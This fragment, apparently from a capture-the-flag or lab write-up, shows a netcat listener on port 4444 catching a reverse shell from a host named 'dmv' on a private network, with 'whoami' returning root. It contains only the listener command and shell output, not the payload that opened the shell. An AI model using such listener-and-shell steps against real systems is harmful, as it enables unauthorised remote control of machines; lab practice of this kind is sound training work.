 └─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.93.129] from (UNKNOWN) [192.168.93.135] 60298
bash: cannot set terminal process group (2989): Inappropriate ioctl for device
bash: no job control in this shell
root@dmv:/var/www/html/tmp# whoami
whoami
root
root@dmv:/var/www/html/tmp# ^[^A